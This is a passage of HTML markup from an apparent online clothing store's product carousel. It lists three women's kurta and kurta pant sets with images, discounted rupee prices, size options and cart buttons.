                srcset="//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075&width=165 165w,//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075&width=360 360w,//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075&width=533 533w,//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075&width=720 720w,//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075&width=940 940w,//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075&width=1066 1066w,//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075 1080w"
                src="//stylum.in/cdn/shop/products/Kpdnanonavy_4.jpg?v=1747974075&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flared Kurta Pant Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075&width=165 165w,//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075&width=360 360w,//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075&width=533 533w,//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075&width=720 720w,//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075&width=940 940w,//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075&width=1066 1066w,//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075 1080w"
                src="//stylum.in/cdn/shop/products/Kpdnanonavy_5.jpg?v=1747974075&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rayon Flared Kurta Pant Dupatta Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


            </div>
          </div><a href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy" class="card__content" aria-label="product-url">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy" id="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8078053736730" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8078053736730 NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8078053736730">
                Stylum Gold Printed Rayon Flared Kurta Pant Dupatta Set (Kpdnanonavy)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span id="NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8078053736730" class="badge badge--bottom-left color-accent-2">Sale</span></div>
        </a>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--24217596887322__166425773379ccdf7a-8078053736730">
            <a href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy" id="CardLink-template--24217596887322__166425773379ccdf7a-8078053736730" class="full-unstyled-link" aria-labelledby="CardLink-template--24217596887322__166425773379ccdf7a-8078053736730 Badge-template--24217596887322__166425773379ccdf7a-8078053736730">
              Stylum Gold Printed Rayon Flared Kurta Pant Dupatta Set (Kpdnanonavy)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8078053736730'
data-template='product'
data-auto-install='false'>
  
</div>









<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,287
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
            
              ₹3699
            
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1287  
        <span class="percentage-off">
        65% off
        </span>



      </span>
    </div>

    <!-- <div class="you-save-money">You have saved ₹2412</div> -->
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

  
          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8078053736730">
             <ul class="sizes-list">
  
    
      
      
      
        
        <li class="size-item variant_id--44353315373338 " data-parent="S">   
          <a title="" href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy?variant=44353315373338">
            <span class="size-name">S</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353315406106 " data-parent="M">   
          <a title="" href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy?variant=44353315406106">
            <span class="size-name">M</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353315438874  out-of-stock-indicator" data-parent="L">   
          <a title="" href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy?variant=44353315438874">
            <span class="size-name">L</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353315471642  out-of-stock-indicator" data-parent="XL">   
          <a title="" href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy?variant=44353315471642">
            <span class="size-name">XL</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353315504410  out-of-stock-indicator" data-parent="XXL">   
          <a title="" href="/products/stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy?variant=44353315504410">
            <span class="size-name">XXL</span>           
          </a>
        </li>
      
      
    
  
    
  
    
  
</ul>


              <div class="cart-button">



                
  <button
              

    data-product-id="8078053736730"
    data-quantity="11"
    data-variant-id="44353315373338"
    onclick="addToCart(this)"
    type="button"
    class="product-form__submit button button--full-width button--primary"
   
  >
   
Add to Cart

    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        role="presentation"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </button>
             

              <button  type="button" onclick="checkoutFunction(44353315373338)" class="product--buy-now-button shopify-payment-button__button shopify-payment-button__button--unbranded">

                <span>Buy Now</span>
              </button>


              </div>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8078053736730" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Stylum Gold Printed Rayon Flared Kurta Pant Dupatta Set (Kpdnanonavy)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8078053736730"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8078053736730" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span id="Badge-template--24217596887322__166425773379ccdf7a-8078053736730" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
      
     <div class="zoomywishid zoomywishid-8078053736730" data-product-id="8078053736730" data-handle = "stylum-gold-printed-rayon-flared-kurta-pant-dupatta-set-kpdnanonavy" 
        data-image="//stylum.in/cdn/shop/products/Kpdnanonavy_1_360x.jpg?v=1747974075"  data-variantname="S / Navy Blue / Flared" data-title="Stylum Gold Printed Rayon Flared Kurta Pant Dupatta Set (Kpdnanonavy)" data-variant="44353315373338" data-price="1287.0">
 </div>

  
    </div>
  </div>
       </li>
     
      
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
       
   
  

     
       
                 <li id="Slide-template--24217596887322__166425773379ccdf7a-47" class="item grid__item">
        



<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rating.css?v=24573085263941240431736758757" media="print" onload="this.media='all'">
  

<script src="//stylum.in/cdn/shop/t/43/assets/jquery.min.js?v=179443966283864488871736758757" type="text/javascript"></script>
  
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div class="card__inner color-background-2 gradient ratio" style="--ratio-percent: 133.33333333333334%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">

  
    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089&width=165 165w,//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089&width=360 360w,//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089&width=533 533w,//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089&width=720 720w,//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089&width=940 940w,//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089&width=1066 1066w,//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089 1080w"
                src="//stylum.in/cdn/shop/products/Kppikoecru_1.jpg?v=1747974089&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Straight Kurta Pant Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089&width=165 165w,//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089&width=360 360w,//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089&width=533 533w,//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089&width=720 720w,//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089&width=940 940w,//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089&width=1066 1066w,//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089 1080w"
                src="//stylum.in/cdn/shop/products/Kppikoecru_2.jpg?v=1747974089&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cotton Straight Kurta Pant Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089&width=165 165w,//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089&width=360 360w,//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089&width=533 533w,//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089&width=720 720w,//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089&width=940 940w,//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089&width=1066 1066w,//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089 1080w"
                src="//stylum.in/cdn/shop/products/Kppikoecru_3.jpg?v=1747974089&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Printed Cotton Straight Kurta Pant Set (Kppikoecru)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089&width=165 165w,//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089&width=360 360w,//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089&width=533 533w,//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089&width=720 720w,//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089&width=940 940w,//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089&width=1066 1066w,//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089 1080w"
                src="//stylum.in/cdn/shop/products/Kppikoecru_4.jpg?v=1747974089&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cotton Straight Kurta Pant Set"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089&width=165 165w,//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089&width=360 360w,//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089&width=533 533w,//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089&width=720 720w,//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089&width=940 940w,//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089&width=1066 1066w,//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089 1080w"
                src="//stylum.in/cdn/shop/products/Kppikoecru_5.jpg?v=1747974089&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Printed Cotton Straight Kurta Pant Set (Kppikoecru)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


            </div>
          </div><a href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru" class="card__content" aria-label="product-url">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru" id="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8078053179674" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8078053179674 NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8078053179674">
                Stylum Printed Cotton Straight Kurta Pant Set (Kppikoecru)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span id="NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8078053179674" class="badge badge--bottom-left color-accent-2">Sale</span></div>
        </a>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--24217596887322__166425773379ccdf7a-8078053179674">
            <a href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru" id="CardLink-template--24217596887322__166425773379ccdf7a-8078053179674" class="full-unstyled-link" aria-labelledby="CardLink-template--24217596887322__166425773379ccdf7a-8078053179674 Badge-template--24217596887322__166425773379ccdf7a-8078053179674">
              Stylum Printed Cotton Straight Kurta Pant Set (Kppikoecru)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8078053179674'
data-template='product'
data-auto-install='false'>
  
</div>









<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,014
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
            
              ₹2899
            
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1014  
        <span class="percentage-off">
        65% off
        </span>



      </span>
    </div>

    <!-- <div class="you-save-money">You have saved ₹1885</div> -->
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

  
          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8078053179674">
             <ul class="sizes-list">
  
    
      
      
      
        
        <li class="size-item variant_id--44353312620826 " data-parent="S">   
          <a title="" href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru?variant=44353312620826">
            <span class="size-name">S</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353312653594  out-of-stock-indicator" data-parent="M">   
          <a title="" href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru?variant=44353312653594">
            <span class="size-name">M</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353312686362  out-of-stock-indicator" data-parent="L">   
          <a title="" href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru?variant=44353312686362">
            <span class="size-name">L</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353312719130  out-of-stock-indicator" data-parent="XL">   
          <a title="" href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru?variant=44353312719130">
            <span class="size-name">XL</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--44353312751898  out-of-stock-indicator" data-parent="XXL">   
          <a title="" href="/products/stylum-printed-cotton-straight-kurta-pant-set-kppikoecru?variant=44353312751898">
            <span class="size-name">XXL</span>           
          </a>
        </li>
      
      
    
  
    
  
    
  
</ul>


              <div class="cart-button">



                
  <button
              

    data-product-id="8078053179674"
    data-quantity="2"
    data-variant-id="44353312620826"
    onclick="addToCart(this)"
    type="button"
    class="product-form__submit button button--full-width button--primary"
   
  >
   
Add to Cart

    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        role="presentation"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </button>
             

              <button  type="button" onclick="checkoutFunction(44353312620826)" class="product--buy-now-button shopify-payment-button__button shopify-payment-button__button--unbranded">

                <span>Buy Now</span>
              </button>


              </div>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8078053179674" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Stylum Printed Cotton Straight Kurta Pant Set (Kppikoecru)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8078053179674"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8078053179674" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span id="Badge-template--24217596887322__166425773379ccdf7a-8078053179674" class="badge badge--bottom-left color-accent-2">Sale</span></div>
      </div>
      
     <div class="zoomywishid zoomywishid-8078053179674" data-product-id="8078053179674" data-handle = "stylum-printed-cotton-straight-kurta-pant-set-kppikoecru" 
        data-image="//stylum.in/cdn/shop/products/Kppikoecru_1_360x.jpg?v=1747974089"  data-variantname="S / Beige / Straight" data-title="Stylum Printed Cotton Straight Kurta Pant Set (Kppikoecru)" data-variant="44353312620826" data-price="1014.0">
 </div>

  
    </div>
  </div>
       </li>
     
      
       
   
  

     
       
                 <li id="Slide-template--24217596887322__166425773379ccdf7a-48" class="item grid__item">
        



<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rating.css?v=24573085263941240431736758757" media="print" onload="this.media='all'">
  

<script src="//stylum.in/cdn/shop/t/43/assets/jquery.min.js?v=179443966283864488871736758757" type="text/javascript"></script>
  
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div class="card__inner color-background-2 gradient ratio" style="--ratio-percent: 133.33333333333334%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">

  
    
              
              <img
                srcset="//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815&width=165 165w,//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815&width=360 360w,//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815&width=533 533w,//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815&width=720 720w,//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815&width=940 940w,//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815&width=1066 1066w,//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815 1080w"
                src="//stylum.in/cdn/shop/files/ACERBLUE_1.jpg?v=1747973815&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cotton Tiered Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815&width=165 165w,//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815&width=360 360w,//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815&width=533 533w,//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815&width=720 720w,//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815&width=940 940w,//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815&width=1066 1066w,//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815 1080w"
                src="//stylum.in/cdn/shop/files/ACERBLUE_2.jpg?v=1747973815&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cotton Tiered Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815&width=165 165w,//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815&width=360 360w,//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815&width=533 533w,//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815&width=720 720w,//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815&width=940 940w,//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815&width=1066 1066w,//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815 1080w"
                src="//stylum.in/cdn/shop/files/ACERBLUE_6.jpg?v=1747973815&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cotton Tiered Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815&width=165 165w,//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815&width=360 360w,//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815&width=533 533w,//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815&width=720 720w,//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815&width=940 940w,//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815&width=1066 1066w,//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815 1080w"
                src="//stylum.in/cdn/shop/files/ACERBLUE_7.jpg?v=1747973815&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cotton Tiered Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


            </div>
          </div><a href="/products/stylum-women-printed-embroiderd-cotton-tiered-kurta-acerblue" class="card__content" aria-label="product-url">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/stylum-women-printed-embroiderd-cotton-tiered-kurta-acerblue" id="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8584472002842" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8584472002842 NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8584472002842">
                Stylum Women Printed &amp; Embroiderd Cotton Tiered Kurta (ACERBLUE)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span id="NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8584472002842" class="badge badge--bottom-left color-inverse">Sold out</span></div>
        </a>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--24217596887322__166425773379ccdf7a-8584472002842">
            <a href="/products/stylum-women-printed-embroiderd-cotton-tiered-kurta-acerblue" id="CardLink-template--24217596887322__166425773379ccdf7a-8584472002842" class="full-unstyled-link" aria-labelledby="CardLink-template--24217596887322__166425773379ccdf7a-8584472002842 Badge-template--24217596887322__166425773379ccdf7a-8584472002842">
              Stylum Women Printed &amp; Embroiderd Cotton Tiered Kurta (ACERBLUE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8584472002842'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>









<div class="price  price--sold-out  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹972
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
            
              ₹2699
            
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹972  
        <span class="percentage-off">
        63% off
        </span>



      </span>
    </div>

    <!-- <div class="you-save-money">You have saved ₹1727</div> -->
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

  
          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8584472002842">
             <ul class="sizes-list">
  
    
      
      
      
        
        <li class="size-item variant_id--46554498269466  out-of-stock-indicator" data-parent="S">   
          <a title="" href="/products/stylum-women-printed-embroiderd-cotton-tiered-kurta-acerblue?variant=46554498269466">
            <span class="size-name">S</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554498302234  out-of-stock-indicator" data-parent="M">   
          <a title="" href="/products/stylum-women-printed-embroiderd-cotton-tiered-kurta-acerblue?variant=46554498302234">
            <span class="size-name">M</span>           
          </a>
        </li>
      
      
    
  
    
  
    
  
</ul>


              <div class="cart-button">



                
  <button
              

disabled="true"

    data-product-id="8584472002842"
    data-quantity="0"
    data-variant-id="46554498269466"
    onclick="addToCart(this)"
    type="button"
    class="product-form__submit button button--full-width button--primary"
   
  >
   
   
Sold Out

    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        role="presentation"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </button>
             

              <button 
disabled="true"

style="opacity:.5"
 type="button" onclick="checkoutFunction(46554498269466)" class="product--buy-now-button shopify-payment-button__button shopify-payment-button__button--unbranded">

                <span>Buy Now</span>
              </button>


              </div>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8584472002842" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Stylum Women Printed &amp;amp; Embroiderd Cotton Tiered Kurta (ACERBLUE)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8584472002842"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
